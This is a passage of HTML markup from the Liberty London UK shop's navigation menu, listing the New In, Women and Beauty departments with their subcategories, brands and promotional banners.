<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/farm-rio/" class="d-none">Farm Rio</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/violette-fr/" class="d-none">Violette FR</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/vivienne-westwood/" class="d-none">Vivienne Westwood</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/liberty-beauty-advent-calendar-2025/" class="d-none">Liberty Beauty Advent Calendar 2025</a>
                                
                                    <a href="/uk/department/new-in/inspiration/jewellery-golden-hour/" class="d-none">Jewellery: Golden Hour</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-tailoring/" class="d-none">Trending: Tailoring</a>
                                
                                    <a href="/uk/department/new-in/inspiration/christmas-shop/" class="d-none">Christmas Shop</a>
                                
                                    <a href="/uk/department/new-in/inspiration/the-bath-house/" class="d-none">The Bath House</a>
                                
                                    <a href="/uk/department/new-in/inspiration/fabric-metallics-capsule/" class="d-none">Fabric: Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/j/julietta/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Julietta","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-New-In-Julietta-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-New-In-Julietta-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-New-In-Julietta-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-New-In-Julietta-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-New-In-Julietta-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-New-In-Julietta-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-New-In-Julietta-min?fmt=auto&qlt=default" alt="Just Landed: Julietta" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Just Landed</span><p class="heading akzidenz-grotesk-pro-light">Julietta</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                                    <a href="/uk/department/women/clothing/lingerie/" class="d-none">Lingerie</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses &amp; Glasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: Chocolate Brown</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/uk/department/women/discover/denim/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Brand" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "DALA","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Womens-Denim-Dala-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Womens-Denim-Dala-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Womens-Denim-Dala-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Womens-Denim-Dala-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Womens-Denim-Dala-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Womens-Denim-Dala-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Womens-Denim-Dala-min?fmt=auto&qlt=default" alt="DALA" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">London style. Paraguayan Craft</span><p class="heading akzidenz-grotesk-pro-light">DALA</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
